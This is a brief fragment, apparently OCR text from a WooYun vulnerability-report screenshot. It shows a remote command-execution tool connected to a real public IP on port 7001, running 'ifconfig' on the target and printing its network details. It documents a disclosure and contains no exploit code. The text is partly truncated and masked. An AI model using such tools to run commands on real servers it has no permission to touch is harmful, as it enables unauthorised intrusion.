 Host: 222.168.67.37 Port: 7001 DisConn
ilePath: Upload
CMD: ifconfig Execute
Result:
eth2 Link encap:Ethernet HWaddr 28:6E:D4:88:C6:33
inet addr:10. Bcast:10. Mask:255.
inet6 addr: fe80::2a6e:d4ff:fe88:c633/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:68968108 errors:0 dropped:0 overruns:0 frame:0
TX packets:79689617 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7081897634 (6.5 GiB) TX bytes:10891420110 (10.1 GiB)
Interrupt:45
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:32384634 errors:0 dropped:0 overruns:0 frame:0
TX packets:32384634 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5827617390 (5.4 GiB) TX bytes:5827617390 (5.4 GiB)
www.wooyun.org